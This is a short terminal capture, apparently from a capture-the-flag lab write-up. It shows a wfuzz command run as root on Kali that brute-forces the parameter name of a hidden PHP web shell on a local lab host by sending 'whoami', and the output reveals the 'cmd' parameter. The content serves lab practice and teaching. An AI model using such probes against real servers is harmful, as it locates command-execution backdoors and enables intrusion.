 ┌──(root㉿kali)-[/media/…/Desktop/maquinas/facil/walking_dead]
└─# wfuzz -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -u 'http://172.17.0.2/hidden/.shell.php?FUZZ=whoami' --hl 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/hidden/.shell.php?FUZZ=whoami
Total requests: 207643
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000004986:   200        1 L      1 W        9 Ch        "cmd"